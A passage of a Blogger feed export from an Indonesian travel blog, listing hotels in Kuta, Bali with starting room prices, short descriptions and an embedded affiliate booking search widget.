di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.agoda.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.booking.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel berkonsep luxury ini terletak hanya enam menit jalan kaki dari Pantai Kuta. Harga per kamar mulai dari 450.000 rupiah. Letaknya juga strategis dekat banyak tempat makan enak seperti Warung Made dan Poppies Lane.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Dekuta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: dekuta.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: bali.mehthesheep.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel bintang tiga ini terletak hanya dua menit jalan kaki dari Pantai Kuta. Desain hotel ini sangatlah cantik, dengan memakai konsep kayu-kayu, warna krem dan biru laut. Bar di atap hotel ini boleh juga dijadikan tempat eksis. Dan yang lebih hebatnya lagi, harga per kamar dimulau dari 370.000 rupiah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5. Alron Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.alronhotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.alronhotel.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKamu pasti nggak percaya, tapi harga per kamar di hotel ini hanyalah 205.000 rupiah saja. Lokasinya juga cukup oke, terletak di dekat banyak tempat makanan. Kamarnya juga didesain dengan cantik dan luas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n6. Best Western Kuta Villa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLANJUTKAN MEMBACA ARTIKEL DI BAWAH\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEditor’s Picks\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInformasi Rute, Harga Tiket, Dan Tips Liburan Ke Gunung Batu Bogor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInformasi Wisata Ke Pusat Laut Donggala: Rute, Lokasi, Dan Tipsnya\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nInfo Wisata Jeju Love Land, Destinasi Khusus Orang Dewasa Di Korsel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.booking.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIni 11 Hotel di Kuta, Bali yang Super Bagus dan MurahSumber Gambar: www.booking.com\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel ini menyediakan transportasi gratis dari hotel ke Discovery Mall. Desain hotelnya adalah modern dicampur dengan etnik Bali. Harga per kamarnya dimulai dari 480.000 rupiah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n7. Park Regis Kuta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTerletak di Jalan Raya Kuta, hotel ini berkonsep modern dan mimalis. Kamu bisa tinggal di kamar yang langsung terletak di depan kolam renang. Harga per kamar dimulai dari sekitar 393.000 rupiah saja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n8. Grand Ixora Kuta Resort\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBuat kamu yang ingin menghindari keramaian, Grand Ixora Kuta Resort terletak 10 menit dari pantai Kuta dan Discovery Mall. Hotel ini juga menyediakan transportasi gratis ke tengah Kuta sebanyak tiga kali sehari. Harga per kamar dimulai dari 393.000 rupiah saja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n9. The Atanaya Hotel\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDekat ke arah Legian dan Seminyak, Atanaya Hotel memiliki desain yang modern dengan warna yang elegan. Harga per kamarnya dimulai dari 352.000 rupiah. Kolam renang di atapnya juga bisa jadi tempat santai sekaligus tempat eksis.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n10. Asana Agung Putra Bali\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesainya simpel dan nyaman, harga per kamarnya dimulai dari 383.000 rupiah. Mereka juga terkenal memiliki staff yang ramah dan ringan tangan. Letak hotel ini juga tidak jauh dari Pantai Kuta dan Pasar kerajinan Kuta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja hotel terbaik yang dekat dengan Waterbom Bali?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja resor terbaik di Kuta?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja hotel terbaik yang dekat dengan Pantai Kuta - Bali?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja hotel mewah terbaik di Kuta?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel apa yang terdekat dengan Bali Ngurah Rai Airport?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja hotel terbaik yang dekat dengan Pantai Pandawa?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja hotel terbaik yang membolehkan hewan peliharaan di Kuta?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja hotel murah terbaik di Kuta?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja hotel terbaik dengan spa di Kuta?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel apa saja di Kuta yang cocok untuk keluarga?\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/8944542673411620559\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/8944542673411620559","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/8944542673411620559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/8944542673411620559"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2020\/02\/hotel-di-kuta-bali-2020.html","title":"Hotel di Kuta Bali 2020"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicn11O7oTPLbSeZ6tg_ZuW_MCDKS3T4Uw1cVE15rxq2bsJA5YKNbyLpxyh6mGbsTopj3PgX3Yjk9cNmT8EW0w0U10VO2HV4Zny_iQmciibsZ_o7urqqQey4hY7HGiJia0vepE-gmJige0\/s72-c\/hotel+di+kuta+bali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-7333922853929289180"},"published":{"$t":"2020-02-12T10:12:00.000+07:00"},"updated":{"$t":"2020-02-12T10:12:45.201+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Bali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Kuta Bali"}],"title":{"type":"text","$t":"Daftar Nama Hotel di Kuta Bali "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ5DbA1r5hyfMvxDG4tEC5n4DtXDXwA7CfiK6SlJXD8uteZ-dupg1_fY6aapyjdaXfIe7CWyvY0qSuRNifX4vLySFzL8dCnr18ViFHgVAzE-7UQnfYK9eJ6dGcEuFaCxz8OQGLI583tMg\/s1600\/hotel+di+kuta+bali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"273\" height=\"431\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ5DbA1r5hyfMvxDG4tEC5n4DtXDXwA7CfiK6SlJXD8uteZ-dupg1_fY6aapyjdaXfIe7CWyvY0qSuRNifX4vLySFzL8dCnr18ViFHgVAzE-7UQnfYK9eJ6dGcEuFaCxz8OQGLI583tMg\/s640\/hotel+di+kuta+bali.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: montserrat, sans-serif;\"\u003E\u003Cspan style=\"font-size: 15px;\"\u003EInfo Hotel di Kuta Bali dari mulai dari Hotel Bintang 1,2,3,4 dan 5 bisa kita temukan dalam Daftar Hotel di Kuta Bali yang lengkap yang kami berikan berikut ini.Termasuk juga hotel murah dan penginapan melati yang bisa kita pesan lewat \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2016\/06\/website-situs-booking-hotel-online.html\" target=\"_blank\"\u003ESitus Booking Hotel Online\u003C\/a\u003E di bawah ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-bw wg-ico-white\",\n  \"searchButton\": \"Cari\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"id\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotel\",\n    \"textGuest\": \"Tamu\",\n    \"action\": \"http:\/\/www.wego.co.id\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Kamar\",\n    \"textCity\": \"Kota\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Cari dan bandingkan harga dari 700 lebih situs pariwisata!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.co.id\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Penerbangan\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Kelas Kabin\",\n    \"textAdult\": \"Penumpang\",\n    \"textTo\": \"Ke\",\n    \"textFrom\": \"Dari\",\n    \"textOneway\": \"Sekali jalan\",\n    \"cabinEconomy\": \"Ekonomi\",\n    \"cabinBusiness\": \"Bisnis\",\n    \"cabinFirst\": \"Pertama\",\n    \"quote-text\": \"Cari dan bandingkan harga dari 700 lebih situs pariwisata!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Kuta%20Bali\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" imageanchor=\"Daftar Hotel di Pantai Kuta Bali\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel di Kuta Bali\" border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnutL-03CCmEg0j-BZP-xwMXBsbbQjfpEu9u6tBNktFHP95BUaUcW6ewjAWhUoffZ1gEx-dd4MlpKL7HiNcClYRqeCuJVc32o3MuY81qR2W5nR-VPrSpwrcDSl258wTBt59V1u9DTWVe-U\/s640\/hotel+di+kuta+bali.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nKetika akan melakukan Booking Hotel Online melalui Situs Hotel Booking Online Terpercaya,kita akan tahu bahwa \u003Cb\u003EDaftar Nama Hotel di Kuta Bali \u003C\/b\u003E jumlahnya cukup banyak juga.Perjalanan ke Kuta Bali akan sangat menyenangkan, karena merupakan tempat yang indah dan mempesona.Sebagai salah satu pantai terbaik untuk berselancar Kuta Bali memang merupakan tempat serta objek Wisata di Bali yang bernama Pantai Kuta Bali yang sering menjadi tujuan wisata para turis asing dan lokal.Berwisata ke Pulau Dewata Bali tanpa singgah di Kuta laksana sayur yang kurang garam.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" imageanchor=\"Hotel di Kuta Dekat Pantai Kuta Bali\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeudelq8ZM8xXkDLuMFx6GCM1s9ySSH5ZSpB7bksI6-ssC0gY9czz0x7OdPzi_Iy4HxFwHXQsZIB09wsTU9hDaVOEU5iS5Rri6ohAmiY6nUgECstyWoATMGHUZ8pGICi2afNrc_WO97Fo\/s320\/hotel+di+kuta+bali+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nInformasi tentang Hotel di Kuta Bali yang berada di sekitar atau dekat dengan Pantai Kuta yang menarik ini menjadi salah satu tujuan wisata yang terpenting di Bali.Karena itulah Hotel di Kuta Bali yang dekat dan di sekitar Pantai Kuta yang menawan\u003Cb\u003E \u003C\/b\u003Ekami berikan.termasuk Hotel Murah di Bali ,baik yang berupa Villa,Resort,Penginapan,bungalow,Wisma,Hostel, maupun yang lainnya.Untuk data lengkap dan up to date tentang nama,alamat,no telpon,harga dan tarif Hotel di Kuta Bali ,Indonesia bisa anda kunjungi Website Booking Hotel Online .\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nInformasi dan Data Hotel di Kuta Bali yang kami berikan terdiri dari:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2017\/06\/hotel-kuta-bali-bintang-1.html\" target=\"_blank\"\u003EHotel Bintang 1 di Kuta Bali\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2017\/06\/hotel-kuta-bali-bintang-2.html\" target=\"_blank\"\u003EHotel Bintang 2 di Kuta Bali\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2017\/06\/hotel-kuta-bali-bintang-3.html\" target=\"_blank\"\u003EHotel Bintang 3 di Kuta Bali\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2017\/06\/hotel-kuta-bali-bintang-4.html\" target=\"_blank\"\u003EHotel Bintang 4 di Kuta Bali\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2017\/06\/hotel-kuta-bali-bintang-5.html\" target=\"_blank\"\u003EHotel Bintang 5 di Kuta Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" imageanchor=\"Daftar Hotel di Pantai Kuta Bali\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel di Kuta Bali\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlQcf_6v5ERlEI8n7sC9SnQpjI4t1LTmmEUdgzAmmIZBRsLxz8HYxaJnU7MaB-iihVqABHkrJMFUKeG1_8Thw_146t2URnh9Li950aqUkidIysGsbLzhCzCTmapTSVX4prgElHivhW0Ny\/s320\/hotel+di+kuta+bali+1.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Hotel\u003C\/a\u003E tidak hanya berfungsi sebagai Situs Pencarian Hotel Terpercaya, namun bisa juga kita gunakan untuk mencari dan menemukan Situs Pembanding Harga Hotel dan Tiket Pesawat dari seluruh dunia Bagi anda yang akan menikmati indahnya suasana dan pemandangan di pantai ini, sebaiknya anda juga mencari tempat beristirahat yang dekat dengan Pantai Kuta. Untuk itulah kami akan memberikan informasi dan data tentang \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EBooking Hotel \u003C\/a\u003Edi Pantai Kuta dari mulai  bintang 1, 2, 3, ,4 dan 5, serta juga hotel non bintang yang bisa anda pilih sebagai tempat beristirahat ketika sedang berada di wilayah pantai yang penuh pesona ini.Memang Pulau Bali merupakan sebuah pulau yang sangat memukau.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" imageanchor=\"Daftar Hotel di Pantai Kuta Bali\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel di Kuta Bali\" border=\"0\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxsde62pLSEAoGZlv2shKECvp71ifCeSrvFgD6txWLh9aqvpV5Jalp-un1IGnpmL7uvFfg0HfKGgfUhgMjhK6Wmo_C4Vl2T3G0Mf2b8p8BgXbkqyQfIu2bj_8nznoP7cnL9pLlOghHNoKU\/s320\/hotel+di+kuta+bali+2.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPantai Kuta adalah sebuah tempat pariwisata yang terletak di sebelah selatan Denpasar, ibu kota Bali, Indonesia. Kuta terletak di Kabupaten Badung. Daerah ini merupakan sebuah tujuan wisata turis mancanegara, dan telah menjadi objek wisata andalan Pulau Bali sejak awal 70-an. Pantai Kuta sering pula disebut sebagai pantai matahari terbenam (sunset beach) sebagai lawan dari pantai Sanur.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" imageanchor=\"Daftar Hotel di Pantai Kuta Bali\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel Kuta Bali\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrEIZbltB71J6GmLW6Tky0KUpNMAtF5w-39E6k5zM6QMThZ5SRBAyPdwJg-sFl0USi6kG3v2b6ab552GBjLX5JQyhw3tMfDCSYrvxDUCEw9UwwRRUtFaeMkItC9s8TjZ_fBerEn73MI5BM\/s320\/hotel+di+kuta+bali+3.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi Kuta terdapat banyak pertokoan, restoran dan tempat permandian serta menjemur diri. Selain keindahan pantainya, pantai Kuta juga menawarkan berbagai macam jenis hiburan lain misalnya bar dan restoran di sepanjang pantai menuju pantai Legian. Rosovivo, Ocean Beach Club, Kamasutra, adalah beberapa club paling ramai di sepanjang pantai Kuta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" imageanchor=\"Daftar Hotel di Pantai Kuta Bali\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel Kuta Bali\" border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgberxVS4nH2xIdLEpMKEju7kRdaDnAQOvTMq34fvzlsz8xSlnGpIcHEpixhOr3paUdnG_w8LomPWo_RqSW3pPnq_4Tl0zAQDeVfY97bkftCAYAcquERpbUr_z0iosw9STanirkpHzFfhX8\/s320\/hotel+di+kuta+bali+4.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk lebih jelasnya kami berikan Daftar Lengkap Hotel di Pantai Kuta Bali di bawah ini. Tentu saja soal harga hotel, ada yang murah ada yang mahal. semua itu relatif, tergantung kelas hotel yang akan kita pilih, yang pasti hotel tersebut berdekatan dengan Pantai Kuta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDaftar Lengkap\u0026nbsp; Nama Hotel di Kuta Bali Yang Dekat Dengan Pantai Kuta\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EHotel Bintang 5 di Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E1 Kuta Paradiso Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E2 Padma Bali Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E3 Ramada Bintang Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EHotel Bintang 4 di Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E1 Adhi Jaya Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E2 Alam Kulkul\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E3 Aston Kuta\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E4 Bali Garden Beach Resort\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr 